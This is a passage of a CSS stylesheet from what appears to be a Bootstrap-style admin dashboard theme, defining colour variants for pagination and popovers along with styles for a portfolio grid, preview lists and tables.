.pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page a {
  background: #4B49AC;
  border-color: #4B49AC;
}

.pagination-primary .page-item:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover .page-link, .pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item:hover a, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover a,
.pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item:hover a,
.pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover a {
  background: #5957b8;
  border-color: #4B49AC;
  color: #000;
}

.pagination-secondary .page-item.active .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page .page-link, .pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item.active a, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button a,
.pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item.active a,
.pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page a {
  background: #a3a4a5;
  border-color: #a3a4a5;
}

.pagination-secondary .page-item:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover .page-link, .pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item:hover a, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover a,
.pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item:hover a,
.pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover a {
  background: #b0b1b2;
  border-color: #a3a4a5;
  color: #000;
}

.pagination-success .page-item.active .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page .page-link, .pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item.active a, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button a,
.pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item.active a,
.pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page a {
  background: #57B657;
  border-color: #57B657;
}

.pagination-success .page-item:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover .page-link, .pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item:hover a, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover a,
.pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item:hover a,
.pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover a {
  background: #69be69;
  border-color: #57B657;
  color: #000;
}

.pagination-info .page-item.active .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page .page-link, .pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item.active a, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button a,
.pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item.active a,
.pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page a {
  background: #248AFD;
  border-color: #248AFD;
}

.pagination-info .page-item:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover .page-link, .pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item:hover a, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover a,
.pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item:hover a,
.pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover a {
  background: #3d98fd;
  border-color: #248AFD;
  color: #000;
}

.pagination-warning .page-item.active .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page .page-link, .pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item.active a, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button a,
.pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item.active a,
.pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page a {
  background: #FFC100;
  border-color: #FFC100;
}

.pagination-warning .page-item:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover .page-link, .pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item:hover a, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover a,
.pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item:hover a,
.pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover a {
  background: #ffc71a;
  border-color: #FFC100;
  color: #000;
}

.pagination-danger .page-item.active .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page .page-link, .pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item.active a, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button a,
.pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item.active a,
.pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page a {
  background: #FF4747;
  border-color: #FF4747;
}

.pagination-danger .page-item:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover .page-link, .pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item:hover a, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover a,
.pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item:hover a,
.pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover a {
  background: #ff6161;
  border-color: #FF4747;
  color: #000;
}

.pagination-light .page-item.active .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page .page-link, .pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item.active a, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button a,
.pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item.active a,
.pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page a {
  background: #f8f9fa;
  border-color: #f8f9fa;
}

.pagination-light .page-item:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover .page-link, .pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item:hover a, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover a,
.pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item:hover a,
.pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover a {
  background: white;
  border-color: #f8f9fa;
  color: #000;
}

.pagination-dark .page-item.active .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page .page-link, .pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item.active a, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button a,
.pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item.active a,
.pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page a {
  background: #282f3a;
  border-color: #282f3a;
}

.pagination-dark .page-item:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover .page-link, .pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item:hover a, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover a,
.pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item:hover a,
.pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover a {
  background: #323b49;
  border-color: #282f3a;
  color: #000;
}

/* Popovers */
.popover-static-demo .popover {
  width: 185px;
  position: relative;
  display: block;
  float: left;
  margin: 1rem .5rem;
  z-index: 10;
}

.popover-static-demo .popover.bs-popover-bottom-demo .arrow, .popover-static-demo .popover.bs-popover-top-demo .arrow {
  left: 50%;
}

.popover-static-demo .popover.bs-popover-left-demo .arrow, .popover-static-demo .popover.bs-popover-right-demo .arrow {
  top: 50%;
}

.popover {
  z-index: 1029;
}

.popover.bs-popover-top-demo .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-top-demo .arrow:after {
  border-top-color: #636877;
}

.popover.bs-popover-right-demo .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-right-demo .arrow:after {
  border-right-color: #636877;
}

.popover.bs-popover-bottom-demo .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-bottom-demo .arrow:after {
  border-bottom-color: #636877;
}

.popover.bs-popover-bottom-demo .popover-header:before {
  border-bottom: 0;
}

.popover.bs-popover-left-demo .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-left-demo .arrow:after {
  border-left-color: #636877;
}

.popover .popover-header {
  font-size: .9375rem;
  border-bottom: 0;
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:after {
  border-left-color: #636877;
}

.popover.right .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.right .arrow:after {
  border-right-color: #636877;
}

.popover.top .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.top .arrow:after {
  border-top-color: #636877;
}

.popover.bottom .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bottom .arrow:after {
  border-bottom-color: #636877;
}

.popover-primary {
  border-color: #4B49AC;
}

.popover-primary .popover-header {
  background: #4B49AC;
  color: #000;
  border-bottom: 0;
}

.popover-primary.bs-popover-top .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-primary.bs-popover-top .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #4B49AC;
}

.popover-primary.bs-popover-right .arrow:before, .popover-primary.bs-popover-right .arrow:after {
  border-right-color: #4B49AC;
}

.popover-primary.bs-popover-bottom .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-primary.bs-popover-bottom .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #4B49AC;
}

.popover-primary.bs-popover-left .arrow:before, .popover-primary.bs-popover-left .arrow:after {
  border-left-color: #4B49AC;
}

.popover-secondary {
  border-color: #a3a4a5;
}

.popover-secondary .popover-header {
  background: #a3a4a5;
  color: #000;
  border-bottom: 0;
}

.popover-secondary.bs-popover-top .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-secondary.bs-popover-top .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #a3a4a5;
}

.popover-secondary.bs-popover-right .arrow:before, .popover-secondary.bs-popover-right .arrow:after {
  border-right-color: #a3a4a5;
}

.popover-secondary.bs-popover-bottom .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-secondary.bs-popover-bottom .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #a3a4a5;
}

.popover-secondary.bs-popover-left .arrow:before, .popover-secondary.bs-popover-left .arrow:after {
  border-left-color: #a3a4a5;
}

.popover-success {
  border-color: #57B657;
}

.popover-success .popover-header {
  background: #57B657;
  color: #000;
  border-bottom: 0;
}

.popover-success.bs-popover-top .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-success.bs-popover-top .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #57B657;
}

.popover-success.bs-popover-right .arrow:before, .popover-success.bs-popover-right .arrow:after {
  border-right-color: #57B657;
}

.popover-success.bs-popover-bottom .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-success.bs-popover-bottom .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #57B657;
}

.popover-success.bs-popover-left .arrow:before, .popover-success.bs-popover-left .arrow:after {
  border-left-color: #57B657;
}

.popover-info {
  border-color: #248AFD;
}

.popover-info .popover-header {
  background: #248AFD;
  color: #000;
  border-bottom: 0;
}

.popover-info.bs-popover-top .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-info.bs-popover-top .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #248AFD;
}

.popover-info.bs-popover-right .arrow:before, .popover-info.bs-popover-right .arrow:after {
  border-right-color: #248AFD;
}

.popover-info.bs-popover-bottom .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-info.bs-popover-bottom .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #248AFD;
}

.popover-info.bs-popover-left .arrow:before, .popover-info.bs-popover-left .arrow:after {
  border-left-color: #248AFD;
}

.popover-warning {
  border-color: #FFC100;
}

.popover-warning .popover-header {
  background: #FFC100;
  color: #000;
  border-bottom: 0;
}

.popover-warning.bs-popover-top .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-warning.bs-popover-top .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FFC100;
}

.popover-warning.bs-popover-right .arrow:before, .popover-warning.bs-popover-right .arrow:after {
  border-right-color: #FFC100;
}

.popover-warning.bs-popover-bottom .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-warning.bs-popover-bottom .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FFC100;
}

.popover-warning.bs-popover-left .arrow:before, .popover-warning.bs-popover-left .arrow:after {
  border-left-color: #FFC100;
}

.popover-danger {
  border-color: #FF4747;
}

.popover-danger .popover-header {
  background: #FF4747;
  color: #000;
  border-bottom: 0;
}

.popover-danger.bs-popover-top .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-danger.bs-popover-top .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FF4747;
}

.popover-danger.bs-popover-right .arrow:before, .popover-danger.bs-popover-right .arrow:after {
  border-right-color: #FF4747;
}

.popover-danger.bs-popover-bottom .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-danger.bs-popover-bottom .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FF4747;
}

.popover-danger.bs-popover-left .arrow:before, .popover-danger.bs-popover-left .arrow:after {
  border-left-color: #FF4747;
}

.popover-light {
  border-color: #f8f9fa;
}

.popover-light .popover-header {
  background: #f8f9fa;
  color: #000;
  border-bottom: 0;
}

.popover-light.bs-popover-top .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-light.bs-popover-top .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #f8f9fa;
}

.popover-light.bs-popover-right .arrow:before, .popover-light.bs-popover-right .arrow:after {
  border-right-color: #f8f9fa;
}

.popover-light.bs-popover-bottom .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-light.bs-popover-bottom .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #f8f9fa;
}

.popover-light.bs-popover-left .arrow:before, .popover-light.bs-popover-left .arrow:after {
  border-left-color: #f8f9fa;
}

.popover-dark {
  border-color: #282f3a;
}

.popover-dark .popover-header {
  background: #282f3a;
  color: #000;
  border-bottom: 0;
}

.popover-dark.bs-popover-top .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-dark.bs-popover-top .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #282f3a;
}

.popover-dark.bs-popover-right .arrow:before, .popover-dark.bs-popover-right .arrow:after {
  border-right-color: #282f3a;
}

.popover-dark.bs-popover-bottom .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-dark.bs-popover-bottom .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #282f3a;
}

.popover-dark.bs-popover-left .arrow:before, .popover-dark.bs-popover-left .arrow:after {
  border-left-color: #282f3a;
}

/* Portfolio */
.portfolio-grid figure {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;

  text-align: center;
  cursor: pointer;
}

.portfolio-grid figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  width: 100%;

}

.portfolio-grid figure figcaption {
  padding: 10px;
  color: #000;
  text-transform: uppercase;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*position: absolute;*/
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  height: 60px;
}

.portfolio-grid figure figcaption:after, .portfolio-grid figure figcaption:before {
  pointer-events: none;
}


/* Preview */
.preview-list .preview-item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding: 1.25rem 0;
}

.preview-list .preview-item:last-child {
  border-bottom: 0;
}

.preview-list .preview-item .form-check {
  margin-top: 8px;
  margin-right: 1rem;
}

.preview-list .preview-item .preview-thumbnail {
  color: #000;
  position: relative;
}

.preview-list .preview-item .preview-thumbnail img,
.preview-list .preview-item .preview-thumbnail .preview-icon {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.preview-list .preview-item .preview-thumbnail .preview-icon {
  padding: 6px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.preview-list .preview-item .preview-thumbnail .preview-icon i {
  font-size: 1.125rem;
  margin: 0;
}

.preview-list .preview-item .preview-thumbnail .badge {
  border: 2px solid color(white);
  border-radius: 100%;
  bottom: 5px;
  display: block;
  height: 14px;
  left: -5px;
  padding: 0;
  position: absolute;
  width: 14px;
}

.preview-list .preview-item .preview-item-content {
  line-height: 1;
  padding-left: 15px;
}

.preview-list .preview-item .preview-item-content:first-child {
  padding-left: 0;
}

.preview-list .preview-item .preview-item-content p {
  margin-bottom: 10px;
}

.preview-list .preview-item .preview-item-content p .content-category {
  font-family: 'source-sans-pro-semibold', sans-serif;
  padding-right: 15px;
  border-right: 1px solid #575757;
}

.rtl .preview-list .preview-item .preview-item-content {
  padding-left: 0;
  padding-right: 1rem;
  margin-right: 0;
  margin-left: auto;
}

.preview-list .preview-item .preview-actions {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
}

.preview-list .preview-item .preview-actions i {
  width: 29px;
  color: #e6e9ed;
  height: 29px;
  border: 2px solid #e6e9ed;
  border-radius: 100%;
  padding: 3px 6px;
  display: inline-block;
}

.preview-list .preview-item .preview-actions i:first-child {
  margin-right: 10px;
}
.pagination-previous{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-previous a{
	color:white;
}
.pagination-next{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-next a{
	color:white;
}
.pagination-list li {
    float: left;
    list-style: none;
    margin: 2px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
a.pagination-link {
    color: white;
}
.preview-list.comment-preview .preview-item {
  padding: .87rem 0;
}

.preview-list.comment-preview .preview-item:first-child {
  padding-top: 0;
}

.preview-list.comment-preview .preview-item p {
  line-height: 27px;
}

.preview-list.bordered .preview-item {
  border-bottom: 1px solid #575757;
}

.preview-list.bordered .preview-item:last-child {
  border-bottom: 0;
}

/* Tables */
.table, .jsgrid .jsgrid-table {
  margin-bottom: 0;
}

.table thead th, .jsgrid .jsgrid-table thead th {
  border-top: 0;
  border-bottom-width: 1px;
  font-weight: 500;
  font-size: 1rem;
}

.table thead th i, .jsgrid .jsgrid-table thead th i {
  margin-left: 0.325rem;
}

.table th, .jsgrid .jsgrid-table th,
.table td,
.jsgrid .jsgrid-table td {
  vertical-align: middle;
  line-height: 1;
  white-space: nowrap;
  padding: 1.25rem 0.9375rem;
}


.table td,
.jsgrid .jsgrid-table td {
  font-size: 0.875rem;
}

.table td img, .jsgrid .jsgrid-table td img {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.table td .badge, .jsgrid .jsgrid-table td .badge {
  margin-bottom: 0;
}

.table.table-borderless, .jsgrid .table-borderless.jsgrid-table {
  border: none;
}

.table.table-borderless tr, .jsgrid .table-borderless.jsgrid-table tr,
.table.table-borderless td,
